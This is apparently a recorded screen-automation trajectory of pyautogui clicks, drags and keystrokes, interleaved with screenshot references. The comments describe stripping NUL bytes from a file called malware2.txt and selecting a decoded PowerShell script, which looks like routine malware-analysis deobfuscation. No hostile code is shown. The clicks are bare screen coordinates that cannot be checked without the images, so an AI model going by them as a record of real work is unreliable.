
pyautogui.moveTo(368, 85)

pyautogui.click(474, 138)

# Strip all NUL characters from malware2.txt by replacing every \x00 with nothing in regular expression mode
pyautogui.scroll(-6, 776, 229)

pyautogui.scroll(-2, 913, 347)

pyautogui.hotkey('ctrl', 'f')

pyautogui.click(334, 217)

pyautogui.click(299, 629)

pyautogui.write('\\x00')

pyautogui.click(529, 311)

pyautogui.click(802, 398)

pyautogui.click(846, 318)

# Highlight the decoded PowerShell script on line 5, leaving out the trailing garbage characters
pyautogui.moveTo(995, 579); pyautogui.dragTo(640, 460)

pyautogui.click(949, 501)

pyautogui.moveTo(973, 593); pyautogui.dragTo(618, 439)
